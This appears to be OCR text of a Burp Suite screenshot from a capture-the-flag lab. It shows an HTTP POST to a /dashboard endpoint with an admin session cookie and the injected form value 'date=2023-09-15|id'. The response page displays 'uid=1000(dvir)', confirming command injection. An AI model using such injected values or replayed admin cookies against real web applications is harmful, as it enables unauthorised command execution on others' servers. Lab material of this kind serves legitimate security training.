 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 18
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.10.11.8:5000
8 Content-Type:
application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.11.8:5000/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: is_admin=
ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
15 Connection: close
16
17 date=2023-09-15|id
Response
Pretty Raw Hex Render \n
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="
post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="
date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="
background-color: green; color:
white; padding: 10px; border-radius:
5px;">
76 uid=1000(dvir) gid=1000(dvir)
groups=1000(dvir),100(users)
77
78 </div>
79 </div>
80 </body>
81 </html>